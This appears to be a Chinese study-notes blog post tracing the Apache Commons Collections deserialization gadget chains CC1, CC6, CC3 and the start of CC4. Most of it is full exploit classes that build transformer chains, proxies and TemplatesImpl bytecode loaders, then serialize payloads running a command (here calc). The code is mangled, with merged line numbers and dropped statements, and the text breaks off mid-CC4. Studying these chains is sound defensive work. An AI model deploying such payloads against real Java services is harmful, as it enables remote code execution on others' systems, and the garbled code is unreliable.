1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 public class Lazy1 {public static void main (String[] args) {new Transformer [] {new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class [] {String.class, Class[].class },new Object [] {"getRuntime" , new Class [0 ] }),new InvokerTransformer ("invoke" , new Class [] {Object.class, Object[].class },new Object [] {null , new Object [0 ] }),new InvokerTransformer ("exec" , new Class [] {String.class },new Object [] {"calc.exe" })Transformer transformerChain = new ChainedTransformer (transformers);HashMap hashMap = new HashMap ();LazyMap lazyM = (LazyMap) LazyMap.decorate(hashMap, transformerChain);"foo" );
这个get的值随便写就行,因为调用 LazyMap 的 get 方法时,如果该键对应的值不存在,LazyMap 会根据键和 Transformer 链生成一个新的值。在这个过程中,LazyMap 会依次应用 Transformer 链中的每一个 Transformer 对象,将前一个 Transformer 的输出作为后一个 Transformer 的输入,最终生成值。虽然后面transform()里面要放个对象进去,不过由于ConstantTransformer的存在最终还是变成Runtime,后面就是那个链式反应。
这这东西打个断点调试一下就知道了:
AnnotationInvocationHandler.invoke() 方法调用了 get() 方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 public Object invoke (Object proxy, Method method, Object[] args) {String member = method.getName();if (member.equals("equals" ) && paramTypes.length == 1 &&0 ] == Object.class)return equalsImpl(args[0 ]);if (paramTypes.length != 0 )throw new AssertionError ("Too many parameters for an annotation method" );switch (member) {case "toString" :return toStringImpl();case "hashCode" :return hashCodeImpl();case "annotationType" :return type;Object result = memberValues.get(member);
对某个对象使用Proxy.newProxyInstance进行动态代理并传入有实现invoke的相应hanlder对象(比如这里的AnnotationInvocationHandler),当调用方法时,就会跳转到这个handler对象的invoke方法。接着我们再来看下这个this.memberValues是否可控并能否设置为LazyMap,查看构造函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 class AnnotationInvocationHandler implements InvocationHandler , Serializable {private static final long serialVersionUID = 6182022883658399397L ;private final Class<? extends Annotation > type;private final Map<String, Object> memberValues;extends Annotation > type, Map<String, Object> memberValues) {if (!type.isAnnotation() ||1 ||0 ] != java.lang.annotation.Annotation.class)throw new AnnotationFormatError ("Attempt to create proxy for a non-annotation type." );this .type = type;this .memberValues = memberValues;
memberValues可控。对于invoke这个方法来说,会在代理对象的任意方法被调用时调用:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException {AnnotationType annotationType = null ;try {catch (IllegalArgumentException e) {throw new java .io.InvalidObjectException("Non-annotation type in annotation serial stream" );for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {String name = memberValue.getKey();if (memberType != null ) { Object value = memberValue.getValue();if (!(memberType.isInstance(value) ||instanceof ExceptionProxy)) {new AnnotationTypeMismatchExceptionProxy ("[" + value + "]" ).setMember(
readobject方法中恰好存在for (Map.Entry<String, Object> memberValue : memberValues.entrySet())。调用了memberValues的entrySet()方法,触发这个方法的时候会自动走到memberValues的invoke()方法。
把一个AnnotationInvocationHandler对象作为LazyMap动态代理的handler,最后再把代理后的LazyMap再赋值给一个新的Ann…Handler
1 2 3 4 5 InvocationHandler handler = (InvocationHandler) ctor.newInstance(Retention.class, lazyM);Map proxyLazyM = (Map) Proxy.newProxyInstance(lazyM.getClass().getClassLoader(), lazyM.getClass().getInterfaces(),handler);Object payload = ctor.newInstance(Retention.class, proxyLazyM);
这里我们利用newinstance弄了两个AnnotationInvocationHandler对象,其实第一个就是拿来当作动态代理的handler的。第二个是拿来当代理以触发readobject中的entrySet()方法。
最终EXP(参考了DB师傅的文章):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 package ysoChainsEXP; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.LazyMap; import java.io.*; import java.lang.reflect.Constructor; import java.lang.reflect.InvocationHandler; import java.lang.reflect.Proxy; import java.util.HashMap; import java.util.Map; public class LazyFinalEXP { public static void main (String[] args) throws Exception { new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); new HashMap <>(); Map decorateMap = LazyMap.decorate(hashMap, chainedTransformer); Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class); true ); InvocationHandler invocationHandler = (InvocationHandler) declaredConstructor.newInstance(Override.class, decorateMap); Map proxyMap = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader() new Class []{Map.class}, invocationHandler); "ser.bin" ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
最后注意invoke方法的这里,必须要调用一个无参方法才会走到下面的get,否则在中途直接return了(这里我们用的是memberValues.entrySet())。
1 2 3 4 if (member.equals("equals" ) && paramTypes.length == 1 &&0 ] == Object.class)return equalsImpl(args[0 ]);if (paramTypes.length != 0 )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 Gadget chain:
CC6 链子尾部与CC1相同:
1 LazyMap.get() -> factory.transform() -> InvokeTransfromer.transfrom()
那么谁调用了这个get?
TiedMapEntry 类中的 getValue() 方法调用了 LazyMap 的 get() 方法:
1 2 3 4 public Object getValue () {return map.get(key);
利用TiedMaEntry中的getvalue()方法调个计算器:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public class TiedMapEntryEXP { public static void main (String[] args) throws Exception { new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); new HashMap <>(); Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, "key" );
这里说白了还是去调LazyMap.get("叉叉叉"),利用下面这东西:
1 2 3 4 5 6 7 TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, "key" ); public Object getValue () {return map.get(key);
再往上找谁调用了这个getValue():
1 2 3 4 5 6 public int hashCode () {Object value = getValue();return (getKey() == null ? 0 : getKey().hashCode()) ^null ? 0 : value.hashCode());
谁调用了hashcode()这个方法?
1 2 3 xxx.readObject
从 HashMap.put 开始,到 InvokerTransformer 结尾的弹计算器的 EXP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import java.lang.reflect.Field; import java.util.HashMap; import java.util.Map; public class HashMapEXP { public static void main (String[] args) throws Exception{ new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); new HashMap <>(); Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, "key" ); new HashMap <>(); "value" );
HashMap 类的 put() 方法自动调用了 hash 方法,进而调用hashicode方法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public V put (K key, V value) {return putVal(hash(key), key, value, false , true );static final int hash (Object key) {int h;return (key == null ) ? 0 : (h = key.hashCode()) ^ (h >>> 16 );public int hashCode () {Object value = getValue();return (getKey() == null ? 0 : getKey().hashCode()) ^null ? 0 : value.hashCode());
这里有个小问题:在EXP这里打断点:
Debug的时候就能直接弹计算器了
这里甚至都没有进行put操作,因为:
因为在 IDEA 进行 debug 调试的时候,为了展示对象的集合,会自动调用 toString() 方法,所以在创建 TiedMapEntry 的时候,就自动调用了 getValue() 最终将链子走完,然后弹出计算器。
参考文章
目前写出的CC6链子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class CC603 {public static void main (String[] args) throws Exception{new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }),new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" })ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap <>();Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, "key" );new HashMap <>();"value" );public static void serialize (Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;
这时运行序列化就会直接弹出计算器:
其实就是hashmap里那个put方法的锅:可以看到在put的时候就已经触发hash方法了,而不是等到readobject的时候触发hash方法
其实这里和URLDNS那条链子一样:我们希望是由readObject方法触发hash然后触发hashcode,但前面也说了:put的时候也会走到hash那边:
1 2 3 4 public V put (K key, V value) {return putVal(hash(key), key, value, false , true );
修改的目的?让put方法的时候无法触发这条链子,比如我在put前先把这条链子里某些东西改成错误的,put完之后修改成正确的,让它等到反序列化的readobject时再触发:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);Map lazyMap = LazyMap.decorate(hashMap, new ConstantTransformer ("five" ));Field factoryField = lazyMapClass.getDeclaredField("factory" ); true );
但这时发现反序列化还是没法触发计算器,问题出在Lazymap的get方法:
1 2 3 4 5 6 7 8 9 public Object get (Object key) {if (map.containsKey(key) == false ) {Object value = factory.transform(key);return value;return map.get(key);
注意他这个东西会在map中不包含key的时候才会触发后面那个factory.transform(key),然后他会把这个key放进去!!那么我们在反序列化的时候这里就已经有这个key了,也就不会触发factory.transform(key)这个方法。
解决方法也很简单,put完再把key删了就行:
Finalexp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import java.io.*; import java.lang.reflect.Field; import java.util.HashMap; import java.util.Map; public static void main (String[] args) throws Exception{ new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); new HashMap <>(); Map lazyMap = LazyMap.decorate(hashMap, new ConstantTransformer ("five" )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, "key" ); new HashMap <>(); "value" ); "key" );Field factoryField = lazyMapClass.getDeclaredField("factory" ); true ); "ser.bin" ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
CC3 和CC1与CC6这两条链是直接在链的代码中执行任意代码相比,CC3是通过动态类加载机制来实现自动执行恶意类的代码的 。
回顾一下(忘差不多了):
实例化之前,必须先加载类的字节码文件到内存中。java类加载是指将类的字节码文件加载到内存中,并转换成 JVM 中的Class 对象的过程。
加载类的过程中,会经历下列三个方法的调用:
(ClassLoader 是Java中的类加载器)
loadClass 的作用是从已加载的类缓存、父加载器等位置寻找类(这里实际上是双亲委派机制),在前面没有找到的情况下,执行 findClassfindClass 的作用是根据基础URL指定的方式来加载类的字节码,可能会在本地文件系统、jar包或远程http服务器上读取字节码,然后交给 defineClassdefineClass 的作用是处理前面传入的字节码,将其处理成真正的Java类
举个利用defineClass执行代码的例子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import java.lang.reflect.Method; import java.util.Base64; public class HelloDefineClass { public static void main (String[] args) throws Exception { Method defineClass = ClassLoader.class.getDeclaredMethod("defineClass" , String.class, byte [].class, int .class, int .class);true );byte [] code = Base64.getDecoder().decode("yv66vgAAADQAGwoABgANCQAOAA8IABAKABEAEgcAEwcAFAEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBAApTb3VyY2VGaWxlAQAKSGVsbG8uamF2YQwABwAIBwAVDAAWABcBAAtIZWxsbyBXb3JsZAcAGAwAGQAaAQAFSGVsbG8BABBqYXZhL2xhbmcvT2JqZWN0AQAQamF2YS9sYW5nL1N5c3RlbQEAA291dAEAFUxqYXZhL2lvL1ByaW50U3RyZWFtOwEAE2phdmEvaW8vUHJpbnRTdHJlYW0BAAdwcmludGxuAQAVKExqYXZhL2xhbmcvU3RyaW5nOylWACEABQAGAAAAAAABAAEABwAIAAEACQAAAC0AAgABAAAADSq3AAGyAAISA7YABLEAAAABAAoAAAAOAAMAAAACAAQABAAMAAUAAQALAAAAAgAM" );Class hello = (Class)defineClass.invoke(ClassLoader.getSystemClassLoader(), "Hello" , code, 0 , code.length);
注意,在 defineClass() 被调用的时候,类对象是不会被初始化的,只有这个对象显式地调用其构造函数,初始化代码才能被执行。而且,即使我们将初始化代码放在类的static块中,在 defineClass() 时也无法被直接调用到。所以,如果我们要使用 defineClass() 在目标机器上执行任意代码,需要想办法调用构造函数 newInstance()。
可以再看一个例子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 package org.example;public class Person {public static int staticVar;public int instanceVar;static {"静态代码块" );"构造代码块" );"无参构造器" );int instanceVar){"有参构造器" );public static void staticAction () {"静态方法" );
这里如果把newclass.newInstance()注释掉(即只加载不进行实例化)会发现没有任何输出。
下面就是文章中的利用类:
首先,TemplatesImpl.java下存在defineClass:
1 2 3 Class defineClass (final byte [] b) {return defineClass(null , b, 0 , b.length);
但注意这是被default修饰的,继续找有没有地方调用了他:
同一个类下的 getTransletInstance() 方法调用了 defineTransletClasses() 方法,并且这里有一个 newInstance() 实例化的过程,如果能走完这个函数那么就能动态执行代码:
这里可能会想:
这不是对_class[_transletIndex].newInstance();调用newInstance()吗?
可以看看这个东西是个啥:
1 2 for (int i = 0 ; i < classCount; i++) {
然后存在一个public修饰的方法:newTransformer
如何利用? 根据上面的分析我们知道:最终目标就是调用templates.java下的newTransformer()方法
大致调用顺序:
1 2 3 4 5 6 7 8 9 10 TemplatesImpl templates = new TemplatesImpl() ;new Transformer() ; TransletClasses() [_transletIndex ] .new Instance() ;TransletClasses() ->for (int i = 0 ; i < classCount; i++) {[i ] = loader.defineClass(_bytecodes [i ]) ;
先看看调用getTransletInstance下的defineTransletClasses()得满足啥条件:
1 2 3 4 5 6 private Translet getTransletInstance () throws TransformerConfigurationException {try {if (_name == null ) return null ;if (_class == null ) defineTransletClasses();
_name为null,则直接return null_classs 为null,调用 newInstance()
先看一眼无参构造函数吧,都怎么赋值的:
1 public TemplatesImpl () { }
然后再看看defineTransletClasses()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 private void defineTransletClasses () throws TransformerConfigurationException {if (_bytecodes == null ) {ErrorMsg err = new ErrorMsg (ErrorMsg.NO_TRANSLET_CLASS_ERR);throw new TransformerConfigurationException (err.toString());TransletClassLoader loader = (TransletClassLoader)new PrivilegedAction () {public Object run () {return new TransletClassLoader (ObjectFactory.findClassLoader(),_tfactory.getExternalExtensionsMap());
看图的话方便点:(DB师傅的图)
接下来看看defineTransletClasses如何利用:
1 2 for (int i = 0 ; i < classCount; i++) {
看看这个_bytecodes该如何定义:
1 private byte [][] _bytecodes = null ;
这沟槽的是个二维数组,所以:
1 2 3 4 5 6 7 8 9 Field bytecodefield = temp1.getDeclaredField("_bytecodes" );true );byte [] byte1 = Files.readAllBytes(Paths.get("E://Clac.class" ));byte [] [] evil = {byte1};
defineTransletclasses下存在如下限制:
1 2 3 4 5 6 7 8 9 10 11 private void defineTransletClasses () throws TransformerConfigurationException {if (_bytecodes == null ) {ErrorMsg err = new ErrorMsg (ErrorMsg.NO_TRANSLET_CLASS_ERR);throw new TransformerConfigurationException (err.toString());return new TransletClassLoader (ObjectFactory.findClassLoader(),_tfactory.getExternalExtensionsMap());
这里的_tfactory绝不能为空。_tfactory 的值在 TemplatesImpl 这一类中被定义如下,关键字是 transient,这里进行了字段初始化:
1 private transient TransformerFactoryImpl _tfactory = null ;
他不光为null,而且被transient修饰。这东西在序列化过程中都不会被传进去。不过在readObject方法中已经给他付了一个值:
1 2 3 4 5 private void readObject (ObjectInputStream is) throws IOException, ClassNotFoundExceptionnew TransformerFactoryImpl ();
所以这里不管他就行,反正到时候反序列化会自动给个值。
先不着急序列化反序列化,调用newTransformer方法看看能不能打通。我们这里利用反射得给他赋成readObject时的值:
1 2 3 Field tfactoryField = templatesClass.getDeclaredField("_tfactory" ); true ); new TransformerFactoryImpl ());
截止到目前的EXP:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 public class TemplatesImplEXP { public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field nameField = templatesClass.getDeclaredField("_name" ); true ); "Drunkbaby" ); Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" ); true ); byte [] evil = Files.readAllBytes(Paths.get("E://Calc.class" )); byte [][] codes = {evil}; Field tfactoryField = templatesClass.getDeclaredField("_tfactory" ); true ); new TransformerFactoryImpl ());
但这个时候会报空指针错,解决办法(参考DB师傅的图):
418 行,判断在 defineClass() 方法中传进去的参数 b 数组的字节码是否继承了 ABSTRACT_TRANSLET 这个父类,如果没有则抛出异常,所以我们需要去恶意类中继承 ABSTRACT_TRANSLET 这个父类。
注意这是个抽象类,里面的抽象方法都得实现:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class Clac extends AbstractTranslet {public void transform (DOM document, SerializationHandler[] handlers) throws TransletException {public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {static {try {"calc" );catch (IOException var1) {
再执行就可以弹计算器了:
后面就很好理解了:现在调newTransformer()这条路走得通,而且newTransformer()还是个public方法。这里可以利用CC1那边的chainedTransformer替换:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 public class CC1TemplatesEXP { public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field nameField = templatesClass.getDeclaredField("_name" ); true ); "Drunkbaby" ); Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" ); true ); byte [] evil = Files.readAllBytes(Paths.get("E://Calc.class" )); byte [][] codes = {evil}; Field tfactoryField = templatesClass.getDeclaredField("_tfactory" ); true ); new TransformerFactoryImpl ()); new Transformer []{ new ConstantTransformer (templates), new InvokerTransformer ("newTransformer" , null , null ) ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); 1 );
transform里面的参数无所谓,因为存在new ConstantTransformer(templates)。说白了就是templates.newTransformer(),换别的方法罢了。
这条路既然能走通,可以尝试把CC1剩下的部分都放进去:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 public class CC1TemplatesEXP { public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field nameField = templatesClass.getDeclaredField("_name" ); true ); "Drunkbaby" ); Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" ); true ); byte [] evil = Files.readAllBytes(Paths.get("E://Calc.class" )); byte [][] codes = {evil}; Field tfactoryField = templatesClass.getDeclaredField("_tfactory" ); true ); new TransformerFactoryImpl ()); new Transformer []{ new ConstantTransformer (templates), new InvokerTransformer ("newTransformer" , null , null ) ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); new HashMap <>(); "value" ,"drunkbaby" ); null , chainedTransformer); Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class); true ); Object o = aihConstructor.newInstance(Target.class, transformedMap); "ser.bin" ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
ysoser版CC3:
上面分析了,只要实现调用templates.newTransformer()就能进行命令执行,直接找都哪里调用了这个方法(这里我就直接去看TrAXFilter了,具体原因参考参考文章 ):
注意构造函数中的:
1 2 _templates = templates;
所以只要调了这个构造函数就能达到目标
有没有哪个地方调了这个构造函数?
InstantiateTransformer下存在:
可以通过transform调用指定构造器并放入指定参数,看下这个参数怎么定义的:
1 2 3 4 5 public InstantiateTransformer (Class[] paramTypes, Object[] args) {super ();
所以现在的逻辑:
1 2 3 4 需要实现:templates.newTransformer() ->() ->
这里传入 new Class[]{Templates.class} 与 new Object[]{templates} 即可。
这里我们把前面的templates.newTransformer()替换:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field nameField = templatesClass.getDeclaredField("_name" ); true ); "Drunkbaby" ); Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" ); true ); byte [] evil = Files.readAllBytes(Paths.get("E://Calc.class" )); byte [][] codes = {evil}; Field tfactoryField = templatesClass.getDeclaredField("_tfactory" ); true ); new TransformerFactoryImpl ()); InstantiateTransformer instantiateTransformer = new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates});
这里可以看到最终回到了transform方法的调用。。直接把他和CC1的拼一下:
其实就是把 instantiateTransformer.transform(TrAXFilter.class);换掉
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InstantiateTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.LazyMap; import javax.xml.transform.Templates; import java.io.*; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.lang.reflect.InvocationHandler; import java.lang.reflect.Proxy; import java.nio.file.Files; import java.nio.file.Paths; import java.util.HashMap; import java.util.Map; public static void main (String[] args) throws Exception TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field nameField = templatesClass.getDeclaredField("_name" ); true ); "Drunkbaby" ); Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" ); true ); byte [] evil = Files.readAllBytes(Paths.get("E://Calc.class" )); byte [][] codes = {evil}; Field tfactoryField = templatesClass.getDeclaredField("_tfactory" ); true ); new TransformerFactoryImpl ()); InstantiateTransformer instantiateTransformer = new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates}); new Transformer []{ new ConstantTransformer (TrAXFilter.class), ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); new HashMap <>(); Map decorateMap = LazyMap.decorate(hashMap, chainedTransformer); Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class); true ); InvocationHandler invocationHandler = (InvocationHandler) declaredConstructor.newInstance(Override.class, decorateMap); Map proxyMap = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader() new Class []{Map.class}, invocationHandler); Object o = (InvocationHandler) declaredConstructor.newInstance(Override.class, proxyMap); "ser.bin" ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException { ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
当然也能和CC6结合:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InstantiateTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import javax.xml.transform.Templates; import java.io.*; import java.lang.reflect.Field; import java.nio.file.Files; import java.nio.file.Paths; import java.util.HashMap; import java.util.Map; public class CC3FinalEXP2 { public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field nameField = templatesClass.getDeclaredField("_name" ); true ); "Drunkbaby" ); Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" ); true ); byte [] evil = Files.readAllBytes(Paths.get("E://Calc.class" )); byte [][] codes = {evil}; Field tfactoryField = templatesClass.getDeclaredField("_tfactory" ); true ); new TransformerFactoryImpl ()); InstantiateTransformer instantiateTransformer = new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates}); new Transformer []{ new ConstantTransformer (TrAXFilter.class), ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); new HashMap <>(); Map lazyMap = LazyMap.decorate(hashMap, new ConstantTransformer ("five" )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, "key" ); new HashMap <>(); "value" ); "key" ); Field factoryField = lazyMapClass.getDeclaredField("factory" ); true ); "ser.bin" ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
CC4 CC4简单说就是找了条其它的路实现transform方法
CC4 链上去掉了 InvokerTransformer 的 Serializable 继承,这里找除了它谁还调用了transform方法:
1 InstantiateTransformer 下存在 transform 方法
在 TransformingComparator 这个类中的 compare() 方法调用了 transform() 方法:
1 2 3 4 5 6 public int compare (Object obj1, Object obj2) {Object value1 = this .transformer.transform(obj1);Object value2 = this .transformer.transform(obj2);return this .decorated.compare(value1, value2);
去找谁调用了这个compare方法:
riorityQueue 这个类中的 siftDownUsingComparator() 方法调用了之前的 compare() 方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 private void siftDownUsingComparator (int k, E x) {int half = size >>> 1 ;while (k < half) {int child = (k << 1 ) + 1 ;Object c = queue[child];int right = child + 1 ;if (right < size &&0 )if (comparator.compare(x, (E) c) <= 0 )break ;
同类下的siftDown调用了这个siftDownUsingComparator:
